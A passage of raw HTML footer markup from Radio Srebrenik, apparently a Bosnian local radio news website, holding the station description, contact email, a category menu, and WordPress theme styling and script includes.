<style scoped>.tdi_177{vertical-align:baseline}.tdi_177 .vc_column-inner>.wpb_wrapper,.tdi_177 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_177 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_177{width:25%!important}@media (max-width:767px){.tdi_177{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_178 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_178">
<style>.tdi_178{margin-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-top:44px!important}}@media (max-width:767px){.tdi_178{margin-top:0!important}}</style>
<style>.tdi_178 .tdb-logo-a,.tdi_178 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_178 .tdb-logo-svg-wrap{display:block}.tdi_178 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_178 .tdb-logo-img-wrap{display:block}.tdi_178 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_178 .tdb-logo-text-title{display:none}.tdi_178 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_178 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_178 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.RadioSrebrenik.ba" target="_blank" title="www.RadioSrebrenik.ba"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.radiosrebrenik.ba/RadioSrebrenikLogo-1.png" alt="www.RadioSrebrenik.ba" title="www.RadioSrebrenik.ba" width="679" height="158"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">www.RadioSrebrenik.ba</span><span class="tdb-logo-text-tagline">www.RadioSrebrenik.ba</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_180  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180 .vc_column-inner>.wpb_wrapper,.tdi_180 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_180 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_180{width:41.66666667%!important}@media (max-width:767px){.tdi_180{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_181 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_181">
<style>@media (max-width:767px){.tdi_181{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_182 .tdm-title{color:#ffffff}.tdi_182 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_182 "><h3 class="tdm-title tdm-title-md">RADIO Srebrenik</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_183 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_183">
<style>@media (max-width:767px){.tdi_183{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_183{text-align:left!important}.tdi_183 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Radio Srebrenik - lokalni radio koji se sluša globalno svugdje u svijetu. Sve vijesti iz Srebrenika i okoline već 40 godina sa vama.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_184 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_184">
<style>.tdi_184{margin-top:21px!important}@media (max-width:767px){.tdi_184{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_184{text-align:left!important}.tdi_184 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:14px!important;line-height:1.6!important}.tdi_184 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Pošaljite nam mail na : <a href="mailto:radiosrebrenik@yahoo.com">radiosrebrenik@yahoo.com</a></p></div></div></div></div><div class="vc_column_inner tdi_186  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186 .vc_column-inner>.wpb_wrapper,.tdi_186 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_186 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_186{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_187 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_187">
<style>@media (max-width:767px){.tdi_187{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_188 .tdm-title{color:#ffffff}.tdi_188 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_188 "><h3 class="tdm-title tdm-title-md">PRATITE NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_189 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_189">
<style>@media (max-width:767px){.tdi_189{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190 .tdm-social-item i{font-size:30px;vertical-align:middle;line-height:84px}.tdi_190 .tdm-social-item i.td-icon-linkedin,.tdi_190 .tdm-social-item i.td-icon-pinterest,.tdi_190 .tdm-social-item i.td-icon-blogger,.tdi_190 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_190 .tdm-social-item{width:84px;height:84px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_190 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_190 .tdm-social-item i,.tds-team-member2 .tdi_190.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_190 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_190.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_190 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-social-item{width:75px;height:75px}.tdi_190 .tdm-social-item i{line-height:75px}body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_190"><div class="tdm-social-item-wrap"><a href="srebreniradio908i103" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.radiosrebrenik.ba/rss" title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="ž" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_191" class="tdc-row stretch_row"><div class="vc_row tdi_192  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}.tdi_192{position:relative}.tdi_192 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_192{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_191_rand_style td-element-style"><style>.tdi_191_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_195 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_195">
<style>.tdi_195{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_195{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_195{text-align:left!important}.tdi_195 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:12px!important;line-height:21px!important}.tdi_195 .tdm-descr a{color:#ff0000}</style><p class="tdm-descr">&copy; Radio Srebrenik - uz malu pomoć od  <a href="https://www.srebrenik.net">Srebrenik.NETwork-a</a></p></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_197{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_198 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget" data-td-block-uid="tdi_198">
<style>.tdi_198{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_198{display:inline-table!important}}@media (max-width:767px){.tdi_198{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_198{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_198{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_198 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_198 ul li a{justify-content:flex-start}body .tdi_198 .td-blm-menu-item-txt{flex-grow:1}body .tdi_198 ul li{margin-right:10px}body .tdi_198 ul li:last-child{margin-right:0}body .tdi_198 a,body .tdi_198 .td-blm-sub-icon{color:#cccccc}body .tdi_198 li.current-menu-item>a,body .tdi_198 li.current-menu-ancestor>a,body .tdi_198 li.current-category-ancestor>a,body .tdi_198 li.current-page-ancestor>a,body .tdi_198 a:hover,body .tdi_198 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_198 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_198 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_198 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_198 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_198 li{font-family:Rubik!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner td-fix-index"><div class="menu-vijesti-container"><ul id="menu-vijesti-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><span class="td-blm-menu-item-txt">VIJESTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><span class="td-blm-menu-item-txt">MAGAZIN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><span class="td-blm-menu-item-txt">ZANIMLJIVOSTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><span class="td-blm-menu-item-txt">MARKETING</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1"><span class="td-blm-menu-item-txt">Live!</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><span class="td-blm-menu-item-txt">SREBRENIK</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><span class="td-blm-menu-item-txt">VRIJEME</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 694da81d09afd
    -->

    <script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/js/streamcast-final.js,qver=2.3.8.pagespeed.jm.vXUGbiKfbz.js" id="scb-script-js"></script>
<script src="https://www.radiosrebrenik.ba/wp-includes/js/dist/hooks.min.js,qver==4d63a3d491d11ffd8ac6+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc._-f4MzJmU2.js"></script><script>eval(mod_pagespeed_HjPXtYUBtv);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=6.1.4.pagespeed.ce.lufcPw6FWe.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.radiosrebrenik.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};
//]]></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/contact-form-7/includes/js/index.js,qver=6.1.4.pagespeed.ce.KRLGV9BZLM.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js,qver=12.7.3.pagespeed.jm.QQUskN7_Wh.js" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js,qver=12.7.3.pagespeed.jm.V4ziwo1SFv.js" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js,qver=12.7.3.pagespeed.jm.MHCUXBLfy5.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-includes/js/comment-reply.min.js,qver=6.8.3.pagespeed.jm.PW1big4hb_.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://www.radiosrebrenik.ba/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==6127d3b6131f900b2e62bb855b13dc3b+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7.3+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7.3+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7.3+td-cloud-library,_assets,_js,_tdbSearch.js,qver==6127d3b6131f900b2e62bb855b13dc3b+td-cloud-library,_assets,_js,_tdbMenu.js,qver==6127d3b6131f900b2e62bb855b13dc3b+td-composer,_legacy,_Newspaper,_js,_tdTrendingNow.js,qver==12.7.3+td-composer,_legacy,_Newspaper,_js,_tdSmartSidebar.js,qver==12.7.3+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.3.pagespeed.jc.lYSgiwK4u3.js"></script><script>eval(mod_pagespeed_e1AW3nXZvL);</script>


<script>eval(mod_pagespeed_aZgGQH_V6i);</script>

<script>eval(mod_pagespeed_U17h01vW87);</script>

<script>eval(mod_pagespeed_gZZ79CO0OC);</script>

<script>eval(mod_pagespeed_fRKupSaa7K);</script>

<script>eval(mod_pagespeed_8JWUd992pV);</script>

<script>eval(mod_pagespeed_vYcBSqeXMY);</script>

<script>eval(mod_pagespeed_mV0Tmrb0Ph);</script>

<script>eval(mod_pagespeed_J5eqaYK4$H);</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_29';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"712","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_29');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_37';tdbMenuItem.jqueryObj=jQuery('.tdi_37');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"